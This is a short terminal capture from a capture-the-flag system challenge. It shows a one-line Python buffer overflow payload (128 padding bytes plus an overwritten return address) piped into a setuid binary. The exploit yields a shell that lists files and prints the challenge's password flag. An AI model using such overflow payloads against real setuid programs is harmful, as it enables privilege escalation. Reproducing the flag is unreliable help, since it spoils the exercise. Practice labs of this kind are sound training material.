 app-systeme-ch15@challenge02:~$ (python -c 'print "A"*128 + "\x16\x85\x04\x08"';cat) | ./ch15
ls -la
total 36
dr-xr-x---  2 app-systeme-ch15-cracked app-systeme-ch15 4096 Dec 10  2021 .
drwxr-xr-x 18 root                     root             4096 Dec 10  2021 ..
-r--------  1 root                     root              791 Dec 10  2021 ._perms
-rw-r-----  1 root                     root               44 Dec 10  2021 .git
-r--------  1 app-systeme-ch15-cracked app-systeme-ch15   23 Dec 10  2021 .passwd
-r--r-----  1 app-systeme-ch15-cracked app-systeme-ch15  537 Dec 10  2021 Makefile
-r-sr-x---  1 app-systeme-ch15-cracked app-systeme-ch15 7404 Dec 10  2021 ch15
-rw-r-----  1 app-systeme-ch15-cracked app-systeme-ch15  337 Dec 10  2021 ch15.c
cat .passwd
B33r1sSoG0oD4y0urBr4iN